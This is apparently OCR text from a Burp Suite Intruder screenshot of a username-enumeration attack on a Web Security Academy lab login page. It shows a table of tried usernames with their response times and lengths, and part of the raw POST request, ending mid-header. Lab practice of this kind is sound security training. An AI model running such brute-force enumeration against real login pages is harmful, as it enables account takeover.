 Attack Save
3. Intruder attack of https://0a5200cb048b230e877161f9006c00eb.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response... Error Timeout Length -warning> Comment
78 appserver 200 317 3358 Invalid username or password </p> ...
0 200 324 3339 Invalid username or password
1 carlos 200 397 3357 Invalid username or password
2 root 200 293 3360 Invalid username or password
3 admin 200 270 3343 Invalid username or password
4 test 200 296 3359 Invalid username or password
5 guest 200 309 3343 Invalid username or password
6 info 200 372 3360 Invalid username or password
7 adm 200 303 3357 Invalid username or password
8 mysql 200 283 3342 Invalid username or password
9 user 200 240 3343 Invalid username or password
10 administrator 200 331 3343 Invalid username or password
11 oracle 200 734 3343 Invalid username or password
12 ftp 200 325 3357 Invalid username or password
13 pi 200 600 3343 Invalid username or password
14 puppet 200 268 3357 Invalid username or password
15 ansible 200 302 3342 Invalid username or password
16 ec2-user 200 325 3342 Invalid username or password
17 vagrant 200 293 3342 Invalid username or password
18 azureuser 200 463 3356 Invalid username or password
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5200cb048b230e877161f9006c00eb.web-security-academy.net
3 Cookie: session=tCH6dKFjuG7RIaKUBLPjDyTCdeb8Bc6t
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5200cb048b230e877161f9006c00eb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
Search 0 highligh